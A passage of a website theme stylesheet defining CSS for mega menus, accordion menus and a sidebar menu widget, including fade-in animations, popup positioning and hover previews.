    opacity: 1;

    transform: translateX(0);
  }
}

.menuFadeInLeft {
  -webkit-animation-name: menuFadeInLeft;

  animation-name: menuFadeInLeft;
}

@-webkit-keyframes menuFadeInRight {
  0% {
    opacity: 0;

    -webkit-transform: translateX(30px);
  }

  100% {
    opacity: 1;

    -webkit-transform: translateX(0);
  }
}

@keyframes menuFadeInRight {
  0% {
    opacity: 0;

    transform: translateX(30px);
  }

  100% {
    opacity: 1;

    transform: translateX(0);
  }
}

.menuFadeInRight {
  -webkit-animation-name: menuFadeInRight;

  animation-name: menuFadeInRight;
}

/* Mega Menu */
.mega-menu {
  margin: 0;

  padding: 0;

  list-style: none;

  *zoom: 1;
}

.mega-menu:before,
.mega-menu:after {
  content: " ";

  display: table;
}

.mega-menu:after {
  clear: both;
}

.mega-menu li.menu-item {
  display: block;

  position: relative;

  margin: 0;
}

.mega-menu li.menu-item > a,
.mega-menu li.menu-item > h5 {
  display: block;

  text-decoration: none;

  text-align: left;

  position: relative;

  outline: medium none;

  margin-top: 0;

  margin-bottom: 0;

  line-height: 24px;

  font-weight: 400;

  font-family: inherit;

  font-size: inherit;
}

.mega-menu li.menu-item > a > .fa,
.mega-menu li.menu-item > h5 > .fa {
  width: 18px;

  text-align: center;
}

.mega-menu li.menu-item > a > .fa,
.mega-menu li.menu-item > h5 > .fa,
.mega-menu li.menu-item > a > .avatar,
.mega-menu li.menu-item > h5 > .avatar {
  /*display: none;*/

  margin-right: 5px;
}

.mega-menu li.menu-item > a > .avatar img,
.mega-menu li.menu-item > h5 > .avatar img {
  margin-top: -5px;

  margin-bottom: -4px;
}

.mega-menu li.menu-item > a > .flag,
.mega-menu li.menu-item > h5 > .flag,
.mega-menu li.menu-item > a > [class*="flag-"],
.mega-menu li.menu-item > h5 > [class*="flag-"] {
  display: inline-block;

  width: 16px;

  height: 11px;

  margin-top: -2px;

  margin-right: 6px;

  margin-left: 1px;

  vertical-align: middle;

  line-height: 0;
}

.mega-menu li.menu-item > a > .flag:before,
.mega-menu li.menu-item > h5 > .flag:before,
.mega-menu li.menu-item > a > [class*="flag-"]:before,
.mega-menu li.menu-item > h5 > [class*="flag-"]:before {
  display: none;
}

.mega-menu li.menu-item > a > .thumb-info-preview,
.mega-menu li.menu-item > h5 > .thumb-info-preview {
  position: absolute;

  display: block;

  left: 100%;

  opacity: 0;

  border: 0;

  padding-left: 10px;

  background: transparent;

  overflow: visible;

  margin: 15px 0 0;

  top: -1000px;

  -webkit-transition: transform 0.2s ease-out, opacity 0.2s ease-out;

  -moz-transition: transform 0.2s ease-out, opacity 0.2s ease-out;

  transition: transform 0.2s ease-out, opacity 0.2s ease-out;

  transform: translate3d(-30px, 0, 0);

  opacity: 0;

  max-width: none;
}

.mega-menu li.menu-item > a > .thumb-info-preview .thumb-info-wrapper,
.mega-menu li.menu-item > h5 > .thumb-info-preview .thumb-info-wrapper {
  background: #fff;

  display: block;

  border-radius: 4px;

  border: 0;

  box-shadow: 0 0 3px rgba(0, 0, 0, 0.15);

  margin: 0;

  padding: 4px;

  text-align: left;
}

.mega-menu li.menu-item > a > .thumb-info-preview .thumb-info-image,
.mega-menu li.menu-item > h5 > .thumb-info-preview .thumb-info-image {
  width: 182px;

  height: 136px;

  min-height: 0;

  -webkit-transition: all 5s linear 0s;

  -moz-transition: all 5s linear 0s;

  transition: all 5s linear 0s;
}

.mega-menu li.menu-item > a > .thumb-info-preview .thumb-info-image.fixed-image,
.mega-menu
  li.menu-item
  > h5
  > .thumb-info-preview
  .thumb-info-image.fixed-image {
  background-position: left top;

  background-size: auto 100%;
}

.mega-menu li.menu-item > a:hover,
.mega-menu li.menu-item > h5:hover {
  z-index: 1;
}

.mega-menu li.menu-item > a:hover > .thumb-info-preview,
.mega-menu li.menu-item > h5:hover > .thumb-info-preview {
  transform: translate3d(0, 0, 0);

  top: 0;

  opacity: 1;

  margin-top: -5px;
}

.mega-menu li.menu-item > h5 {
  cursor: default;
}

.mega-menu ul.sub-menu {
  margin: 0;

  padding: 0;

  list-style: none;
}

.mega-menu > li.menu-item {
  float: left;

  margin-right: 2px;
}

.mega-menu > li.menu-item:last-child {
  margin-right: 0;
}

.mega-menu > li.menu-item.narrow {
  position: relative;
}

.mega-menu > li.menu-item.has-sub > a .thumb-info-preview,
.mega-menu > li.menu-item.has-sub > h5 .thumb-info-preview {
  display: none;
}

.mega-menu > li.menu-item > a,
.mega-menu > li.menu-item > h5 {
  display: inline-block;

  font-size: 0.8571em;

  font-weight: bold;

  line-height: 20px;

  padding: 9px 12px 8px;
}

@media (max-width: 1159px) {
  .mega-menu > li.menu-item > a,
  .mega-menu > li.menu-item > h5 {
    padding: 9px 9px 8px;
  }
}

.mega-menu > li.menu-item > a > .fa,
.mega-menu > li.menu-item > h5 > .fa {
  width: auto;
}

.mega-menu > li.menu-item > a .tip,
.mega-menu > li.menu-item > h5 .tip {
  position: absolute;

  top: -9px;

  right: 10px;
}

.mega-menu > li.menu-item > a .tip .tip-arrow:before,
.mega-menu > li.menu-item > h5 .tip .tip-arrow:before {
  content: "\f125";

  left: 2px;

  bottom: -3px;

  top: auto;

  width: auto;

  height: auto;
}

.mega-menu > li.menu-item > a > .thumb-info-preview,
.mega-menu > li.menu-item > h5 > .thumb-info-preview {
  left: -100%;

  right: -100%;

  padding-left: 0;

  padding-top: 10px;

  transform: translate3d(0, 20px, 0);

  opacity: 0;

  margin: auto;

  width: 190px;
}

.mega-menu > li.menu-item > a:hover > .thumb-info-preview,
.mega-menu > li.menu-item > h5:hover > .thumb-info-preview {
  top: 100%;

  transform: translate3d(0, 0, 0);
}

.mega-menu > li.menu-item.active > a,
.mega-menu > li.menu-item:hover > a,
.mega-menu > li.menu-item.active > h5,
.mega-menu > li.menu-item:hover > h5 {
  color: #fff;

  border-radius: 4px;
}

.mega-menu > li.menu-item.has-sub:hover {
  z-index: 111;
}

.mega-menu > li.menu-item.has-sub:hover > a,
.mega-menu > li.menu-item.has-sub:hover > h5 {
  border-radius: 4px 4px 0 0;

  margin-bottom: -3px;

  padding-bottom: 11px;
}

.menu-arrow .mega-menu > li.has-sub > a:after,
.menu-arrow .mega-menu > li.has-sub > h5:after {
  content: "\f0d7";

  font-family: "FontAwesome";
}

.mega-menu .popup {
  position: absolute;

  left: 0;

  text-align: left;

  top: 100%;

  display: none;

  margin: 2px 0 0;

  z-index: 111;

  min-width: 100%;
}

.mega-menu .popup > .inner {
  *zoom: 1;
}

.mega-menu .popup > .inner:before,
.mega-menu .popup > .inner:after {
  content: " ";

  display: table;
}

.mega-menu .popup > .inner:after {
  clear: both;
}

.mega-menu .popup ul.sub-menu {
  position: relative;
}

.mega-menu .popup li.menu-item {
  padding: 0;

  float: none;
}

.mega-menu .wide .popup {
  border-radius: 4px;

  border-top: 5px solid #ccc;

  box-shadow: 0 10px 25px rgba(0, 0, 0, 0.15);

  right: auto;

  left: 0;
}

.mega-menu .wide .popup > .inner {
  border-radius: 0 0 4px 4px;

  padding: 25px 20px 10px;

  background: #fff;
}

.mega-menu .wide .popup > .inner > ul.sub-menu {
  max-width: 100%;
}

.mega-menu .wide .popup > .inner > ul.sub-menu > li.menu-item {
  float: left;

  padding: 0 10px 10px;
}

.mega-menu .wide .popup > .inner > ul.sub-menu > li.menu-item > a,
.mega-menu .wide .popup > .inner > ul.sub-menu > li.menu-item > h5 {
  color: #333;

  font-size: 1em;

  font-weight: 600;

  padding-bottom: 5px;
}

.mega-menu .wide .popup > .inner > ul.sub-menu > li.menu-item ul.sub-menu {
  padding-bottom: 5px;
}

.mega-menu
  .wide
  .popup
  > .inner
  > ul.sub-menu
  > li.menu-item
  ul.sub-menu
  ul.sub-menu {
  padding-bottom: 0;
}

.mega-menu .wide .popup > .inner > ul.sub-menu > li.menu-item li.menu-item > a,
.mega-menu
  .wide
  .popup
  > .inner
  > ul.sub-menu
  > li.menu-item
  li.menu-item
  > h5 {
  /* margin-left: -8px;

    padding: 4px 8px;*/ /* Commented by Ace for the quick lins customization ACE - 08232020*/

  font-size: 0.9em;

  line-height: 20px;

  font-weight: normal;

  border-radius: 4px;
}

.mega-menu
  .wide
  .popup
  > .inner
  > ul.sub-menu
  > li.menu-item
  li.menu-item
  > a:hover,
.mega-menu
  .wide
  .popup
  > .inner
  > ul.sub-menu
  > li.menu-item
  li.menu-item
  > h5:hover {
  background: #f4f4f4;
}

.mega-menu
  .wide
  .popup
  > .inner
  > ul.sub-menu
  > li.menu-item
  li.menu-item
  > ul.sub-menu {
  padding-left: 10px;
}

.mega-menu .wide .popup > .inner > ul.sub-menu > .menu-block-item {
  margin-bottom: -20px;
}

.mega-menu .wide .popup > .inner li.menu-item > a.has-preview,
.mega-menu .wide .popup > .inner li.menu-item > h5.has-preview {
  display: inline-block;
}

.mega-menu .wide .popup > .inner .container {
  width: auto;

  padding: 0;
}

.mega-menu .wide.pos-left .popup {
  border-radius: 0 4px 4px 4px;
}

.mega-menu .wide.pos-right .popup {
  border-radius: 4px 0 4px 4px;
}

.mega-menu .narrow .popup > .inner > ul.sub-menu {
  border-radius: 0 4px 4px 4px;
}

.mega-menu .narrow .popup ul.sub-menu {
  min-width: 180px;

  padding: 5px;

  box-shadow: 0 2px 3px rgba(0, 0, 0, 0.15);

  border-top: 0 solid #ccc;

  z-index: 10;
}

.mega-menu .narrow .popup ul.sub-menu ul.sub-menu {
  border-radius: 4px;

  position: absolute;

  left: 100%;

  display: none;

  opacity: 0;
}

.mega-menu .narrow .popup ul.sub-menu li.menu-item:hover > ul.sub-menu {
  top: -5px;
}

.mega-menu .narrow .popup li.menu-item > a,
.mega-menu .narrow .popup li.menu-item > h5 {
  color: #fff;

  font-weight: 400;

  padding: 8px;

  font-size: 0.9em;

  line-height: 18px;

  border-bottom: 1px solid rgba(255, 255, 255, 0.2);

  white-space: nowrap;
}

.mega-menu .narrow .popup li.menu-item:last-child > a,
.mega-menu .narrow .popup li.menu-item:last-child > h5 {
  border-bottom-width: 0;
}

.mega-menu .narrow .popup li.menu-item:hover > ul.sub-menu {
  opacity: 1;

  display: block;
}

.mega-menu .narrow .popup li.menu-item-has-children > a,
.mega-menu .narrow .popup li.menu-item-has-children > h5 {
  padding-right: 20px;
}

.mega-menu .narrow .popup li.menu-item-has-children > a:before,
.mega-menu .narrow .popup li.menu-item-has-children > h5:before {
  /*content: if-ltr($fa-var-caret-right, $fa-var-caret-left);*/

  content: "\f105";

  float: right;

  margin-right: -14px;

  font-family: "FontAwesome";

  font-weight: normal;

  line-height: 22px;
}

.mega-menu .narrow .popup li.menu-item-has-children > a .thumb-info-preview,
.mega-menu .narrow .popup li.menu-item-has-children > h5 .thumb-info-preview {
  display: none;
}

.mega-menu .narrow.pos-left .popup {
  left: 0px;

  right: auto;
}

.mega-menu .narrow.pos-left .popup > .inner > ul.sub-menu {
  border-radius: 0 4px 4px 4px;
}

.mega-menu .narrow.pos-left .popup ul.sub-menu ul.sub-menu {
  left: 100%;

  right: auto;
}

.mega-menu .narrow.pos-left .popup li.menu-item-has-children > a:before,
.mega-menu .narrow.pos-left .popup li.menu-item-has-children > h5:before {
  content: "\f0da";
}

.mega-menu .narrow.pos-left .popup li.menu-item > a > .thumb-info-preview,
.mega-menu .narrow.pos-left .popup li.menu-item > h5 > .thumb-info-preview {
  left: 100%;

  right: auto;

  padding-left: 10px;

  padding-right: 0;

  transform: translate3d(-30px, 0, 0);
}

.mega-menu .narrow.pos-left .popup li.menu-item > a:hover > .thumb-info-preview,
.mega-menu
  .narrow.pos-left
  .popup
  li.menu-item
  > h5:hover
  > .thumb-info-preview {
  transform: translate3d(0, 0, 0);
}

.mega-menu .narrow.pos-right .popup {
  right: 0px;

  left: auto;
}

.mega-menu .narrow.pos-right .popup > .inner > ul.sub-menu {
  border-radius: 4px 0 4px 4px;
}

.mega-menu .narrow.pos-right .popup ul.sub-menu ul.sub-menu {
  right: 100%;

  left: auto;
}

.mega-menu .narrow.pos-right .popup li.menu-item-has-children > a:before,
.mega-menu .narrow.pos-right .popup li.menu-item-has-children > h5:before {
  content: "\f0d9";
}

.mega-menu .narrow.pos-right .popup li.menu-item > a > .thumb-info-preview,
.mega-menu .narrow.pos-right .popup li.menu-item > h5 > .thumb-info-preview {
  left: auto;

  right: 100%;

  padding-left: 0;

  padding-right: 10px;

  transform: translate3d(30px, 0, 0);
}

.mega-menu
  .narrow.pos-right
  .popup
  li.menu-item
  > a:hover
  > .thumb-info-preview,
.mega-menu
  .narrow.pos-right
  .popup
  li.menu-item
  > h5:hover
  > .thumb-info-preview {
  transform: translate3d(0, 0, 0);
}

.mega-menu .tip {
  color: #fff;

  display: inline-block;

  font-size: 9px;

  border-radius: 2px;

  line-height: 1;

  padding: 2px;

  position: relative;

  margin-left: 10px;

  vertical-align: middle;
}

.mega-menu .tip.hot {
  background-color: #eb2771;
}

.mega-menu .tip.hot .tip-arrow:before {
  color: #eb2771;
}

.mega-menu .tip .tip-arrow:before {
  display: inline-block;

  font-family: "Elusive-Icons";

  font-size: 5px;

  position: absolute;

  width: 4px;

  height: 6px;

  margin: auto;

  content: "\f126";

  left: -4px;

  text-align: right;

  top: 0;

  bottom: 0;
}

.mega-menu.effect-down .popup {
  top: -2000px;
}

.mega-menu.effect-down .popup li.menu-item > a,
.mega-menu.effect-down .popup li.menu-item > h5 {
  -webkit-transition: transform 0.2s ease-out;

  -moz-transition: transform 0.2s ease-out;

  transition: transform 0.2s ease-out;

  -webkit-transform: translate3d(0, -5px, 0);

  -moz-transform: translate3d(0, -5px, 0);

  -ms-transform: translate3d(0, -5px, 0);

  -o-transform: translate3d(0, -5px, 0);

  transform: translate3d(0, -5px, 0);
}

.mega-menu.effect-down > li.menu-item .popup {
  -webkit-transition: transform 0.2s ease-out;

  -moz-transition: transform 0.2s ease-out;

  transition: transform 0.2s ease-out;

  -webkit-transform: translate3d(0, -5px, 0);

  -moz-transform: translate3d(0, -5px, 0);

  -ms-transform: translate3d(0, -5px, 0);

  -o-transform: translate3d(0, -5px, 0);

  transform: translate3d(0, -5px, 0);
}

.mega-menu.effect-down
  > li.menu-item.wide
  .popup
  > .inner
  > ul.sub-menu
  > li.menu-item
  > a,
.mega-menu.effect-down
  > li.menu-item.wide
  .popup
  > .inner
  > ul.sub-menu
  > li.menu-item
  > h5 {
  -webkit-transform: translate3d(0, 0, 0);

  -moz-transform: translate3d(0, 0, 0);

  -ms-transform: translate3d(0, 0, 0);

  -o-transform: translate3d(0, 0, 0);

  transform: translate3d(0, 0, 0);
}

.mega-menu.effect-down > li.menu-item:hover .popup {
  top: 100%;

  -webkit-transform: translate3d(0, 0, 0);

  -moz-transform: translate3d(0, 0, 0);

  -ms-transform: translate3d(0, 0, 0);

  -o-transform: translate3d(0, 0, 0);

  transform: translate3d(0, 0, 0);
}

.mega-menu.effect-down > li.menu-item:hover li.menu-item > a,
.mega-menu.effect-down > li.menu-item:hover li.menu-item > h5 {
  -webkit-transform: translate3d(0, 0, 0);

  -moz-transform: translate3d(0, 0, 0);

  -ms-transform: translate3d(0, 0, 0);

  -o-transform: translate3d(0, 0, 0);

  transform: translate3d(0, 0, 0);
}

.mega-menu.effect-fadein-up > li.menu-item .popup {
  -webkit-animation: menuFadeInUp 0.2s ease-out;

  animation: menuFadeInUp 0.2s ease-out;
}

.mega-menu.effect-fadein-down > li.menu-item .popup {
  -webkit-animation: menuFadeInDown 0.2s ease-out;

  animation: menuFadeInDown 0.2s ease-out;
}

.mega-menu.effect-fadein > li.menu-item .popup {
  -webkit-animation: fadeIn 0.2s ease-out;

  animation: fadeIn 0.2s ease-out;
}

.mega-menu.subeffect-down .narrow .popup ul.sub-menu ul.sub-menu {
  display: block !important;

  top: -2000px;

  -webkit-transition: transform 0.2s ease-out;

  -moz-transition: transform 0.2s ease-out;

  transition: transform 0.2s ease-out;

  -webkit-transform: translate3d(0, -5px, 0);

  -moz-transform: translate3d(0, -5px, 0);

  -ms-transform: translate3d(0, -5px, 0);

  -o-transform: translate3d(0, -5px, 0);

  transform: translate3d(0, -5px, 0);
}

.mega-menu.subeffect-down
  .narrow
  .popup
  ul.sub-menu
  ul.sub-menu
  li.menu-item
  > a,
.mega-menu.subeffect-down
  .narrow
  .popup
  ul.sub-menu
  ul.sub-menu
  li.menu-item
  > h5 {
  -webkit-transition: transform 0.2s ease-out;

  -moz-transition: transform 0.2s ease-out;

  transition: transform 0.2s ease-out;

  -webkit-transform: translate3d(0, -5px, 0);

  -moz-transform: translate3d(0, -5px, 0);

  -ms-transform: translate3d(0, -5px, 0);

  -o-transform: translate3d(0, -5px, 0);

  transform: translate3d(0, -5px, 0);
}

.mega-menu.subeffect-down
  .narrow
  .popup
  ul.sub-menu
  li.menu-item:hover
  > ul.sub-menu {
  -webkit-transform: translate3d(0, 0, 0);

  -moz-transform: translate3d(0, 0, 0);

  -ms-transform: translate3d(0, 0, 0);

  -o-transform: translate3d(0, 0, 0);

  transform: translate3d(0, 0, 0);
}

.mega-menu.subeffect-down
  .narrow
  .popup
  ul.sub-menu
  li.menu-item:hover
  > ul.sub-menu
  > li.menu-item
  > a,
.mega-menu.subeffect-down
  .narrow
  .popup
  ul.sub-menu
  li.menu-item:hover
  > ul.sub-menu
  > li.menu-item
  > h5 {
  -webkit-transform: translate3d(0, 0, 0);

  -moz-transform: translate3d(0, 0, 0);

  -ms-transform: translate3d(0, 0, 0);

  -o-transform: translate3d(0, 0, 0);

  transform: translate3d(0, 0, 0);
}

.mega-menu.subeffect-fadein-left
  .narrow
  .popup
  ul.sub-menu
  li.menu-item
  > ul.sub-menu {
  -webkit-animation: menuFadeInLeft 0.2s ease-out;

  animation: menuFadeInLeft 0.2s ease-out;
}

.mega-menu.subeffect-fadein-left
  .narrow.pos-left
  .popup
  ul.sub-menu
  li.menu-item
  > ul.sub-menu {
  -webkit-animation: menuFadeInLeft 0.2s ease-out;

  animation: menuFadeInLeft 0.2s ease-out;
}

.mega-menu.subeffect-fadein-left
  .narrow.pos-right
  .popup
  ul.sub-menu
  li.menu-item
  > ul.sub-menu {
  -webkit-animation: menuFadeInRight 0.2s ease-out;

  animation: menuFadeInRight 0.2s ease-out;
}

.mega-menu.subeffect-fadein-right
  .narrow
  .popup
  ul.sub-menu
  li.menu-item
  > ul.sub-menu {
  -webkit-animation: menuFadeInRight 0.2s ease-out;

  animation: menuFadeInRight 0.2s ease-out;
}

.mega-menu.subeffect-fadein-right
  .narrow.pos-left
  .popup
  ul.sub-menu
  li.menu-item
  > ul.sub-menu {
  -webkit-animation: menuFadeInRight 0.2s ease-out;

  animation: menuFadeInRight 0.2s ease-out;
}

.mega-menu.subeffect-fadein-right
  .narrow.pos-right
  .popup
  ul.sub-menu
  li.menu-item
  > ul.sub-menu {
  -webkit-animation: menuFadeInLeft 0.2s ease-out;

  animation: menuFadeInLeft 0.2s ease-out;
}

.mega-menu.subeffect-fadein-up
  .narrow
  .popup
  ul.sub-menu
  li.menu-item
  > ul.sub-menu {
  -webkit-animation: menuFadeInUp 0.2s ease-out;

  animation: menuFadeInUp 0.2s ease-out;
}

.mega-menu.subeffect-fadein-down
  .narrow
  .popup
  ul.sub-menu
  li.menu-item
  > ul.sub-menu {
  -webkit-animation: menuFadeInDown 0.2s ease-out;

  animation: menuFadeInDown 0.2s ease-out;
}

.mega-menu.subeffect-fadein
  .narrow
  .popup
  ul.sub-menu
  li.menu-item
  > ul.sub-menu {
  -webkit-animation: fadeIn 0.2s ease-out;

  animation: fadeIn 0.2s ease-out;
}

.mega-menu.show-arrow > li.has-sub > a:after,
.mega-menu.show-arrow > li.has-sub > h5:after {
  display: inline-block;

  /*content: $fa-var-caret-down;*/

  content: "\f107";

  font-family: "FontAwesome";

  font-weight: normal;

  /*font-size: .8333em;*/

  font-size: 1em;

  margin: 0 0 0 5px;

  line-height: 1;
}

.mega-menu.menu-flat li.menu-item > a > .thumb-info-preview .thumb-info-wrapper,
.mega-menu.menu-flat
  li.menu-item
  > h5
  > .thumb-info-preview
  .thumb-info-wrapper {
  border-radius: 0 !important;
}

.mega-menu.menu-flat > li.menu-item {
  margin-right: 0;
}

.mega-menu.menu-flat > li.menu-item.active > a,
.mega-menu.menu-flat > li.menu-item:hover > a,
.mega-menu.menu-flat > li.menu-item.active > h5,
.mega-menu.menu-flat > li.menu-item:hover > h5 {
  border-radius: 0 !important;
}

.mega-menu.menu-flat > li.menu-item.has-sub:hover > a,
.mega-menu.menu-flat > li.menu-item.has-sub:hover > h5 {
  border-radius: 0 !important;
}

.mega-menu.menu-flat .popup {
  margin: 0;
}

.mega-menu.menu-flat .wide .popup {
  border-radius: 0 !important;
}

.mega-menu.menu-flat .wide .popup > .inner {
  border-radius: 0 !important;
}

.mega-menu.menu-flat
  .wide
  .popup
  > .inner
  > ul.sub-menu
  > li.menu-item
  li.menu-item
  > a,
.mega-menu.menu-flat
  .wide
  .popup
  > .inner
  > ul.sub-menu
  > li.menu-item
  li.menu-item
  > h5 {
  border-radius: 0 !important;
}

.mega-menu.menu-flat .wide.pos-left .popup,
.mega-menu.menu-flat .wide.pos-right .popup {
  border-radius: 0 !important;
}

.mega-menu.menu-flat .narrow .popup > .inner > ul.sub-menu {
  border-radius: 0 !important;
}

.mega-menu.menu-flat .narrow .popup ul.sub-menu ul.sub-menu {
  border-radius: 0 !important;
}

.mega-menu.menu-flat .narrow.pos-left .popup > .inner > ul.sub-menu,
.mega-menu.menu-flat .narrow.pos-right .popup > .inner > ul.sub-menu {
  border-radius: 0 !important;
}

.mega-menu.menu-flat-border > li.menu-item > a,
.mega-menu.menu-flat-border > li.menu-item > h5 {
  border-right: 1px solid rgba(0, 0, 0, 0.1);
}

.mega-menu.menu-flat-border > li.menu-item:last-child > a,
.mega-menu.menu-flat-border > li.menu-item:last-child > h5 {
  border-right: 0 none;
}

.accordion-menu {
  margin: 0;

  padding: 0;

  list-style: none;

  font-size: 0.9em;
}

.accordion-menu > li,
.accordion-menu ul.sub-menu > li {
  position: relative;
}

.accordion-menu li.menu-item {
  margin: 0;
}

.accordion-menu li.menu-item > a,
.accordion-menu li.menu-item > h5 {
  position: relative;

  display: block;

  outline: medium none;

  text-decoration: none;

  text-align: left;

  margin: 1px 0 0;

  padding: 5px 6px;

  line-height: 25px;

  font-weight: 400;

  -webkit-transition: all 0.25s ease 0s;

  -moz-transition: all 0.25s ease 0s;

  transition: all 0.25s ease 0s;

  font-family: inherit;

  font-size: inherit;
}

.accordion-menu li.menu-item > a > .fa,
.accordion-menu li.menu-item > h5 > .fa {
  width: 18px;

  text-align: center;
}

.accordion-menu li.menu-item > a > .fa,
.accordion-menu li.menu-item > h5 > .fa,
.accordion-menu li.menu-item > a > .avatar,
.accordion-menu li.menu-item > h5 > .avatar {
  margin-right: 5px;
}

.accordion-menu li.menu-item > a > .avatar img,
.accordion-menu li.menu-item > h5 > .avatar img {
  margin-top: -5px;

  margin-bottom: -4px;
}

.accordion-menu li.menu-item > a > .flag,
.accordion-menu li.menu-item > h5 > .flag,
.accordion-menu li.menu-item > a > [class*="flag-"],
.accordion-menu li.menu-item > h5 > [class*="flag-"] {
  display: inline-block;

  width: 16px;

  height: 11px;

  margin-top: -3px;

  margin-right: 6px;

  margin-left: 1px;

  vertical-align: middle;

  line-height: 0;
}

.accordion-menu li.menu-item > a > .flag:before,
.accordion-menu li.menu-item > h5 > .flag:before,
.accordion-menu li.menu-item > a > [class*="flag-"]:before,
.accordion-menu li.menu-item > h5 > [class*="flag-"]:before {
  display: none;
}

.accordion-menu li.menu-item.has-sub > a,
.accordion-menu li.menu-item.has-sub > h5 {
  padding-right: 33px;
}

.accordion-menu ul.sub-menu {
  display: none;

  list-style: none;

  margin: 0;

  padding: 0 0 0 10px;
}

.accordion-menu .arrow {
  border-radius: 3px;

  position: absolute;

  top: 6px;

  right: 0;

  width: 25px;

  height: 25px;

  cursor: pointer;

  text-align: center;

  font-family: "FontAwesome";

  line-height: 25px;

  vertical-align: top;

  -webkit-transition: all 0.25s ease 0s;

  -moz-transition: all 0.25s ease 0s;

  transition: all 0.25s ease 0s;
}

.accordion-menu .arrow:before {
  content: "\f067";
}

.accordion-menu .open > .arrow:before {
  content: "\f068";
}

.accordion-menu .tip {
  color: #fff;

  display: inline-block;

  font-size: 9px;

  border-radius: 2px;

  line-height: 1;

  padding: 2px;

  position: relative;

  margin-left: 10px;

  vertical-align: middle;
}

.accordion-menu .tip.hot {
  background-color: #eb2771;
}

.accordion-menu .tip.hot .tip-arrow:before {
  color: #eb2771;
}

.accordion-menu .tip .tip-arrow:before {
  display: inline-block;

  font-family: "Elusive-Icons";

  font-size: 5px;

  position: absolute;

  width: 4px;

  height: 6px;

  margin: auto;

  left: -4px;

  text-align: right;

  content: "\f126";

  top: 0;

  bottom: 0;
}

@media (max-width: 991px) {
  #main-sidebar-menu {
    display: none;
  }
}

.widget_sidebar_menu {
  border: 1px solid #ddd;

  border-radius: 7px;

  background: #fbfbfb;

  margin-top: 0;
}

.widget_sidebar_menu + .widget-block {
  margin-top: 20px;
}

.widget_sidebar_menu + .widget_product_categories,
.widget_sidebar_menu + .widget_price_filter,
.widget_sidebar_menu + .widget_layered_nav,
.widget_sidebar_menu + .widget_layered_nav_filters,
.widget_sidebar_menu + .widget_rating_filter {
  margin-top: 15px;
}

@media (max-width: 991px) {
  .widget_sidebar_menu {
    overflow: hidden;
  }
}

.widget_sidebar_menu.closed .widget-title {
  border-radius: 7px;

  margin-bottom: -1px;
}

.widget_sidebar_menu .widget-title {
  border-radius: 7px 7px 0 0;

  background: #f5f5f5;

  border-bottom: 1px solid #ddd;

  font-size: 0.9286em;

  font-weight: 700;

  line-height: 18px;

  padding: 12px 15px;

  margin: 0;

  text-transform: uppercase;

  position: relative;

  -webkit-transition: all 0.25s ease 0s;

  -moz-transition: all 0.25s ease 0s;

  transition: all 0.25s ease 0s;
}

@media (max-width: 1159px) {
  .widget_sidebar_menu .widget-title {
    font-size: 0.8571em;

    line-height: 13px;

    padding: 10px 15px;
  }
}

.widget_sidebar_menu .widget-title .toggle {
  display: inline-block;

  width: 1.8571em;

  height: 1.8571em;

  line-height: 1.7572em;

  color: #ccc;

  background: #fff;

  border: 1px solid #ccc;

  border-radius: 3px;

  position: absolute;

  right: 1.0714em;

  top: 1px;

  bottom: 0;

  margin: auto;

  padding: 0;

  cursor: pointer;

  font-family: "FontAwesome";

  text-align: center;

  -webkit-transition: all 0.25s ease 0s;

  -moz-transition: all 0.25s ease 0s;

  transition: all 0.25s ease 0s;
}

.widget_sidebar_menu .widget-title .toggle:before {
  content: "\f0d8";
}

.widget_sidebar_menu .widget-title .toggle:hover {
  color: #fff;
}

.widget_sidebar_menu .widget-title .toggle.closed:before {
  content: "\f0d7";
}

.sidebar-menu {
  margin: 0;

  padding: 0;

  list-style: none;

  *zoom: 1;
}

.sidebar-menu:before,
.sidebar-menu:after {
  content: " ";

  display: table;
}

.sidebar-menu:after {
  clear: both;
}

.sidebar-menu li.menu-item {
  display: block;

  position: relative;

  margin: 0;
}

.sidebar-menu li.menu-item > a,
.sidebar-menu li.menu-item > h5 {
  display: block;

  text-decoration: none;

  text-align: left;

  position: relative;

  outline: medium none;

  margin-top: 0;

  margin-bottom: 0;

  line-height: 24px;

  font-weight: 400;

  font-family: inherit;

  font-size: inherit;
}

.sidebar-menu li.menu-item > a > .fa,
.sidebar-menu li.menu-item > h5 > .fa {
  width: 18px;

  text-align: center;
}

.sidebar-menu li.menu-item > a > .fa,
.sidebar-menu li.menu-item > h5 > .fa,
.sidebar-menu li.menu-item > a > .avatar,
.sidebar-menu li.menu-item > h5 > .avatar {
  margin-right: 5px;
}

.sidebar-menu li.menu-item > a > .avatar img,
.sidebar-menu li.menu-item > h5 > .avatar img {
  margin-top: -5px;

  margin-bottom: -4px;
}

.sidebar-menu li.menu-item > a > .flag,
.sidebar-menu li.menu-item > h5 > .flag,
.sidebar-menu li.menu-item > a > [class*="flag-"],
.sidebar-menu li.menu-item > h5 > [class*="flag-"] {
  display: inline-block;

  width: 16px;

  height: 11px;

  margin-top: -2px;

  margin-right: 6px;

  margin-left: 1px;

  vertical-align: middle;

  line-height: 0;
}

.sidebar-menu li.menu-item > a > .flag:before,
.sidebar-menu li.menu-item > h5 > .flag:before,
.sidebar-menu li.menu-item > a > [class*="flag-"]:before,
.sidebar-menu li.menu-item > h5 > [class*="flag-"]:before {
  display: none;
}

.sidebar-menu li.menu-item > a > .thumb-info-preview,
.sidebar-menu li.menu-item > h5 > .thumb-info-preview {
  position: absolute;

  display: block;

  left: 100%;

  opacity: 0;

  border: 0;

  padding-left: 10px;

  background: transparent;

  overflow: visible;

  margin: 15px 0 0;

  top: -1000px;

  -webkit-transition: transform 0.2s ease-out, opacity 0.2s ease-out;

  -moz-transition: transform 0.2s ease-out, opacity 0.2s ease-out;

  transition: transform 0.2s ease-out, opacity 0.2s ease-out;

  transform: translate3d(-30px, 0, 0);

  opacity: 0;

  max-width: none;
}

.sidebar-menu li.menu-item > a > .thumb-info-preview .thumb-info-wrapper,
.sidebar-menu li.menu-item > h5 > .thumb-info-preview .thumb-info-wrapper {
  background: #fff;

  display: block;

  border-radius: 4px;

  border: 0;

  box-shadow: 0 0 3px rgba(0, 0, 0, 0.15);

  margin: 0;

  padding: 4px;

  text-align: left;
}

.sidebar-menu li.menu-item > a > .thumb-info-preview .thumb-info-image,
.sidebar-menu li.menu-item > h5 > .thumb-info-preview .thumb-info-image {
  width: 182px;

  height: 136px;

  min-height: 0;

  -webkit-transition: all 5s linear 0s;

  -moz-transition: all 5s linear 0s;

  transition: all 5s linear 0s;
}

.sidebar-menu
  li.menu-item
  > a
  > .thumb-info-preview
  .thumb-info-image.fixed-image,
.sidebar-menu
  li.menu-item
  > h5
  > .thumb-info-preview
